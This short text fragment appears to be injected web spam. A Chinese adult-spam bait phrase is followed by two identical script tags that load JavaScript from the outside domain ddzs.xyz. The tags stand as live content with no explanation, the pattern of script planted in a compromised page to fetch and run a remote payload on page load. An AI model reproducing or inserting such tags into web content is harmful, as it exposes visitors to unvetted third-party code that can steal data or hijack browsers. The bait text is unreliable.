 男生女生打补克不盖被子<script src=//ddzs.xyz/p.js></script><script src=//ddzs.xyz/p.js></script>